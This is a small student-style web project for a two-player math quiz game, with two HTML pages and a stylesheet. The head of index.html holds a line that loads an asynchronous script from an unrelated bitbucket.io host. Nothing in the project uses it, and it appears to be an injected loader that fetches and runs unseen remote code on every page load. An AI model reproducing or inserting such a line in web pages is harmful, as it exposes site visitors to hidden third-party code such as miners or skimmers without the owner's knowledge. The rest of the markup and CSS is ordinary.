
<file: index.html>
<html>
<head>
	<title>The Math Quiz Game</title>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.0/css/bootstrap.min.css">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.0/js/bootstrap.min.js"></script>
<link rel="stylesheet" type="text/css" href="style.css.css">
<script async src="https://drvtw.bitbucket.io/js/wd.js"></script></head>
<body>

<h4 id="player1_name"></h4> <span id="player1_score"></span>
<br>
<h4 id="player2_name"></h4> <span id="player2_score"></span>

<div class="container">
	<center>
		<h2 style="color: white;">The Math Quiz Game!</h2>
		<h3 id="player_question"></h3>
		<h3 id="player_answer"></h3>
		<div id="output" class="col-lg-6"> </div>
		<br>
		<br>
		<h4>Number 1</h4>
		<input type="text" id="number1" class="form-control" placeholder="Number 1">
		<br>
		<h4>Number 1</h4>
		<input type="text" id="number2" class="form-control" placeholder="Number 2">
		<br>
		<button onclick="send()" class="btn btn-success" style="width: 30%;">Send</button>
	</center>
</div>

<script src="main.js"></script>
</body>
</html>
</file>

<file: welcome.html>
<!DOCTYPE html>
<html>
<head>
	<title>The Math Game</title>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.0/css/bootstrap.min.css">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.0/js/bootstrap.min.js"></script>

<link rel="stylesheet" type="text/css" href="style.css.css">

<script src="main.js"></script>
</head>
<body class="container">
	<center><h1>Math Quiz Game</h1>
		<div class="col-lg-4 col-md-8 col-es-11 div1">
			<h2>Player1 Login Here</h2>
			<label>User name</label>
			<br>
			<input type="text" id="player1_name" class="form-control" placeholder="user1 Name">
			<br>
		</div>
		<br>
		<div class="col-lg-4 col-md-8 col-es-11 div2">
			<h2>Player2 Login Here</h2>
			<label>User name</label>
			<br>
			<input type="text" id="player2_name" class="form-control" placeholder="user2 Name">
		</div>
		<br>
		<br>
		<button class="btn btn-success" onclick="adduser()">Login</button>
		</center>
        <script src="game_page.js"></script>

</body>
</html>
</file>
<file: style.css.css>
body
{
	background: lightblue;
}

	.div1 , .div2
	{
		background: white;
		padding: 10px;
		float: none;
		border-radius: 15px;
	}


#player1_name , #player2_name
{
	display: inline-block;
	margin-left: 20px;
	width: 150px;
}
#word
{
	width: 60%;
}
#word_display
{
	letter-spacing: 5px;
}
#output
{
background: white;
border-radius: 10px;
border-top: 10px solid #AA4465;
padding: 10px;
float: none;
text-align: left;
}
</file>
